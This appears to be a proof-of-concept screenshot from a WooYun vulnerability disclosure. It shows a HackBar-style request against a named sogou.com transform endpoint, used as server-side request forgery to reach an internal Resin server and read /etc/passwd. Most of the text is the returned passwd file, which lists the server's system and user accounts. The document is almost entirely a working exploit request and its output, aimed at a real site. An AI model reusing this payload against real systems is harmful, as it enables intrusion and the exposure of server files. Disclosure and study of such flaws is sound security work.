 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.sogou.com/reventondc/transform?charset=GBK&key=%E8%B0%A2%E6%96%87%E4%B8%9C1&objid=2000000&type=2&userarea=sss&vrid=70043804&url=http://168675196:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=
/etc/passwd%23
Split URL
Execute
Enable Post data Enable Referrer
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash
www.wooyun.org
back to demo